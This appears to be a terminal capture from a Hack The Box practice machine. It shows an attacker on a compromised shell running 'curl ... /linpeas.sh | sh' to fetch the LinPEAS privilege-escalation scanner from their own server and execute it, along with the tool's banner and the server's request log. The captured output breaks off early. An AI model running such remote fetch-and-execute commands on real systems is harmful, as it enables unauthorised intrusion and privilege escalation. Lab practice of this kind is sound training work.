 node@reactor:~$ ls
ls
node@reactor:~$ curl http://10.10.16.56:8080/linpeas.sh | sh
curl http://10.10.16.56:8080/linpeas.sh | sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
/---------------------------------------------------------------------------------\
|                             Do you like PEASS?                                  |
|---------------------------------------------------------------------------------|
|         Linux PE & Hardening    :     https://hacktricks-training.com/courses/lhe/ |
|         Learn Cloud Hacking       :     https://training.hacktricks.xyz         |
|         Follow on Twitter         :     @hacktricks_live                        |
|         Respect on HTB            :     SirBroccoli                             |
|---------------------------------------------------------------------------------|
|                                 Thank you!                                      |
\---------------------------------------------------------------------------------/
LinPEAS-ng by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will
 not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permi
ssion.
Linux Privesc Checklist: https://book.hacktricks.wiki/en/linux-hardening/linux-privilege-escalation-checklist.html
Best Linux PE & Hardening course: https://hacktricks-training.com/courses/lhe/
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You should take a look into it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting LinPEAS. Caching Writable Folders...
Basic information
OS: Linux version
rgmy@debian1:~/HTB_Machines/Easy/Reactor$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.129.28.111 - - [21/Jun/2026 01:57:14] "GET /linpeas.sh HTTP/1.1" 200 -